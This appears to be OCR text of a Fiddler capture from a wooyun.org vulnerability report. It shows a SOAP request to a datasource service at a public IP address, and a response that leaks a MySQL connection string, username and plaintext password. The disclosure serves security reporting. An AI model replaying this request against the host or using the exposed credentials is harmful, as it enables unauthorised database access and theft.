 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://202.105.215.69:8000/platform/service/datasource HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: ""
Host: 202.105.215.69:8000
Content-Length: 352
Expect: 100-continue
Connection: Keep-Alive
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
Document is: 564 bytes.
<root><driver>com.mysql.jdbc.Driver</driver><driverUrl>jdbc:mysql://172.27.1.1:3306/ccplatform?
characterEncoding=UTF-
8&useOldAliasMetadataBehavior=true</driverUrl><user>appconn</user><password>gddx0cmp!
@#123</password><datasourceType>mysql</datasourceType></root>
www.wooyun.org